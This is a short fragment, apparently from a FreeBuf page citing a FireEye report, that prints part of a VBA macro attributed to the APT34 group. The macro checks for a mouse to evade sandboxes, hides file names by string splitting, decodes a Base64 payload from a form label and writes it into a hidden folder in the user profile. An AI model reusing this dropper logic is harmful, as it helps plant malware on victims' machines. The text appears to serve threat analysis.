 Sub Start()
If Application.MouseAvailable Then
fp = "C:\Users\" & Environ("us" & "ername") & "\.templates"
eeee = "e" & "x"
fn = "System Manager." & eeee & "e"
fn_f = "System." & "d" & "oc"
Set fso = CreateObject("Scripting.FileSystemObject")
If Not fso.FileExists(fp & "\" & fn) Then
If Dir(fp, vbDirectory) = "" Then
MkDir fp
End If
b64 = uf.Lb.Caption
'important defenition for exact write
Dim res() As Byte
res = Base64Decode(b64)
'MsgBox UBound(res) - LBound(res) + 1
Dim fileNo As Integer
fileNo = FreeFile
Open fp & "\" & fn_f For Binary Lock Read Write As #fileNo
Put #fileNo, 1, res
Close #fileNo
End If
FREEBUF
网信防务
APT34 VBA Code from the FireEye Report